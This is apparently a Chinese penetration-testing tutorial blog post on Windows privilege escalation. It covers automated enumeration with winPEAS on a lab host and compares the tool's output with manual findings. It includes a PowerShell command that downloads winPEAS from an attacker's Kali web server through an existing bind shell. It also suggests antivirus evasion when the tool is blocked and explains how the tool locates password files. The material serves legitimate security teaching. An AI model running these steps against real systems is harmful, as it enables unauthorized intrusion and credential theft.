**郑重声明:**本文所涉安全技术仅限用于合法研究与学习目的,严禁任何形式的非法利用。因不当使用所导致的一切法律与经济责任,本人概不负责。任何形式的转载均须明确标注原文出处,且不得用于商业目的。

🔋 点赞 | 能量注入 ❤️ 关注 | 信号锁定 🔔 收藏 | 数据归档 ⭐️ 评论| 保持连接💬

🌌 立即前往 👉晖度丨安全视界🚀

▶ 信息收集 ➢ Windows权限提升 ➢ 自动化枚举 🔥🔥🔥

▶ 漏洞检测

▶ 初始立足点▶ 权限提升

▶ 横向移动▶ 报告/分析

▶ 教训/修复

目录

[1.1 枚举Windows:自动化枚举](#1.1 枚举Windows:自动化枚举)

[1.1.1 使用winPEAS进行自动化枚举](#1.1.1 使用winPEAS进行自动化枚举)

[1.1.1.1 将 winPEAS 传输至目标主机](#1.1.1.1 将 winPEAS 传输至目标主机)

[1.1.1.2 运行 winPEAS程序](#1.1.1.2 运行 winPEAS程序)

[1.1.2 自动化枚举结果分析](#1.1.2 自动化枚举结果分析)

[1.1.2.1 基础系统信息](#1.1.2.1 基础系统信息)

[1.1.2.2 历史记录信息](#1.1.2.2 历史记录信息)

[1.1.2.3 Users信息](#1.1.2.3 Users信息)

[1.1.2.4 进程、服务、计划任务、网络信息和已安装应用程序的信息](#1.1.2.4 进程、服务、计划任务、网络信息和已安装应用程序的信息)

[1.1.2.5 在用户的主目录中寻找可能的密码文件](#1.1.2.5 在用户的主目录中寻找可能的密码文件)

[1.1.3 自动化枚举工具实战总结](#1.1.3 自动化枚举工具实战总结)

[1.1.3.1 差异点总结](#1.1.3.1 差异点总结)

[1.1.3.2 工具表现总结](#1.1.3.2 工具表现总结)

[1.1.3.3 核心结论与实践启示](#1.1.3.3 核心结论与实践启示)

[欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论](#欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论)

1.Windows权限提升

在渗透测试中,我们通常以非特权用户 身份获得初始立足点。但为了深入探测(如搜索敏感信息、提取密码哈希等),往往需要提升至管理员权限( 比如:使用Mimikatz提取密码哈希**),** 这个过程就是特权提升。

**📊 权限提升三大路径:**本文继续进行windows枚举:搜索目标主机上的敏感信息。

| 阶段 | 目标 | 关键方法 |

|---|---|---|

| 1. 枚举Windows | 获取系统情报 | 手动搜索 + 自动化工具 |

| 2. 利用Windows服务 | 攻击服务漏洞 | 服务配置缺陷、权限滥用 |

| 3. 利用其他组件 | 扩大攻击面 | 计划任务、系统漏洞利用 |

1.1 枚举Windows:自动化枚举

在前几节中,我们通过手动枚举 CLIENTWK220 收集信息,并成功发现了两种不同的提权路径 。然而,手动枚举通常耗时较长,在真实渗透测试中时间往往受限,因此需要借助自动化工具来加速这一过程。

📊 手动 vs 自动枚举对比

| 枚举方式 | 耗时 | 覆盖深度 | 隐蔽性 | 适用场景 |

|---|---|---|---|---|

| 手动枚举 | 较长 | 可高度定制、深入 | 较高,不易触发警报 | 时间充裕、目标敏感 |

| 自动枚举 | 短 | 全面、系统化 | 可能被杀毒软件检测 | 时间紧迫、需快速感知 |

⚙️ 常用自动化枚举工具

| 工具名称 | 特点 | 注意事项 |

|---|---|---|

| winPEAS(本文介绍) | 信息收集全面,输出结构清晰 | 易被杀毒软件标记 |

| Seatbelt | 模块化设计,支持针对性收集 | 可能需要编译或免杀处理 |

| JAWS | 专注于 Windows 系统信息收集 | 同样需注意防病毒检测 |

🚨 重要提醒:规避防病毒检测

⚠️ 自动化工具容易被防病毒解决方案阻断。如果遇到拦截,可采取以下策略:

使用 "防病毒逃避"模块 中学到的技术;

尝试 不同工具(如 Seatbelt、JAWS 等);

回归 手动枚举,保持低调。

1.1.1 使用winPEAS进行自动化枚举

本文描述如何在实际渗透测试中部署并运行自动化枚举工具 winPEAS ,同时通过对比手动枚举结果,深入理解了其优势与局限。



1.1.1.1 将 winPEAS 传输至目标主机

-

Kali Linux 已内置 winPEAS 工具。

-

在 Kali 上启动 Python Web 服务器,托管

winPEASx64.exe文件。 -



通过已有的绑定 Shell(如端口 4444)连接到目标主机

CLIENTWK220。 -

在目标的 PowerShell 中,使用

iwr(Invoke-WebRequest) 命令下载文件:bash> iwr -uri http://<Kali_IP>/winPEASx64.exe -Outfile winPEAS.exe



1.1.1.2 运行 winPEAS程序

运行 winPEAS.exe,程序需要几分钟 完成扫描。其输出图例采用彩色编码图例,便于快速识别关键信息:

| 颜色 | 含义 | 说明 |

|---|---|---|

| 🔴 红色 | 高危发现 | 配置错误、特殊权限等 |

| 🟢 绿色 | 安全配置 | 保护已启用、配置良好 |

| 🔵 蓝绿色 | 活跃用户 | 当前活动的用户 |

| 🔵 蓝色 | 已禁用用户 | 被禁用的用户账户 |

| 🟡 浅黄色 | 链接信息 | 快捷方式、符号链接等 |

1.1.2 自动化枚举结果分析

1.1.2.1 基础系统信息



上图结果显示:winPEAS 将目标机器检测为Windows 10 Pro,而不是之前确认的Windows 11。这表明我们不应盲目相信工具的输出!!!

1.1.2.2 历史记录信息

接下来,winPEAS提供有关安全保护、PowerShell和NTLM设置的信息。其中一个信息部分是关于转录文件的。

转录文件列表为空,但上一篇文章中我们知道在C:\Users\Public\ 中存在一个转录文件。这是另一个例子说明:如果仅依赖工具输出而不进行手动工作,将错过有效的信息!!!

1.1.2.3 Users信息



接下来,滚动到winPEAS的Users输出部分。

winPEAS 的输出清晰列出了:所有用户及其所属群组 。这种呈现方式使我们能够一目了然地掌握 现有用户及其成员身份,轻松识别出哪些用户隶属于某些组,例如: "远程桌面用户" 等关键组的用户。

1.1.2.4 进程、服务、计划任务、网络信息和已安装应用程序的信息

向下滚动,将找到有关进程、服务、计划任务、网络信息和已安装应用程序的信息。篇幅过长,这里不做截图展示。

1.1.2.5 在用户的主目录中寻找可能的密码文件



在对用户主目录进行自动化扫描时,winPEAS 成功识别出**password.txt** 文件。然而,它并未列出 先前通过手动枚举在 dave 桌面上发现的**asdf.txt 文件**。

| 发现方式 | 检测到的文件 | 说明 |

|---|---|---|

| 自动化扫描 (winPEAS) | password.txt |

成功识别 |

| 手动枚举 (先前章节) | asdf.txt |

未被 winPEAS 列出 |

⚠️ 这一现象再次明确提醒我们:

如果仅仅依赖自动化工具的输出,而不进行额外的手动验证 或使用多种工具交叉核对 ,就极有可能错过关键的有效信息,从而影响后续的权限提升路径。

1.1.3 自动化枚举工具实战总结

通过在 CLIENTWK220 上运行 winPEAS,我们获得了大量系统信息,体验了自动化工具的效率与局限。

1.1.3.1 差异点总结

winPEAS 输出海量系统信息,但与其相比,发现了几个重要的差异点:

| 检查项 | winPEAS 输出 | 手动枚举确认 | 结论与启示 |

|---|---|---|---|

| 操作系统版本 | 识别为 Windows 10 Pro | 实际为 Windows 11 | 🔔 不可盲目相信工具输出 |

| PowerShell转录文件 | 报告列表为空 | 在 C:\Users\Public\ 中发现文件 |

🔔 会遗漏部分敏感文件 |

| 用户目录文件 | 发现了 password.txt |

但遗漏了 dave 桌面上的 asdf.txt |

🔔 覆盖范围并非100% |

1.1.3.2 工具表现总结

| 方面 | 表现 | 说明 |

|---|---|---|

| ✅ 优势 | 提供了全面、结构化的系统信息(用户、组、进程、服务、网络等) | 极大地提升了信息收集的广度与速度 |

| ⚠️ 局限性 | 1. 系统识别错误 :误报为 Windows 10 2. 关键文件遗漏:未发现会议记录、PowerShell历史及转录文件等敏感信息 | 证明了自动化工具并非绝对可靠 |

🕒 现实环境中的必要性

在真实的渗透测试中,目标系统往往包含数百甚至数千个文件与复杂配置 。在严格的时间限制下,完全依赖手动枚举是不现实的 。自动化工具(如 winPEAS)能快速建立初步的态势感知 ,是应对紧迫截止日期的必备手段。

1.1.3.3 核心结论与实践启示

🔧 "自动化扫描 + 手动验证"才是最优解

虽然 winPEAS 存在误报和遗漏 ,但其输出的海量信息已充分展示了它能为我们节省的巨大时间成本 。我们不应放弃使用自动化工具,而应:

-

了解其局限性,不盲目相信其输出。

-

将其作为高效的"侦察先锋",快速定位可能的目标。

-

结合手动枚举与专业经验进行深度验证与补充,确保没有关键信息被遗漏。

最终结论 :即便存在局限,也不应放弃使用 像 winPEAS 这样的自动化工具。关键在于了解其能力边界,将其作为提高效率的助手 ,而非完全依赖的权威。

欢迎❤️ 点赞 | 🔔 关注 | ⭐️ 收藏 | 💬 评论

每一份支持,都是我持续输出的光。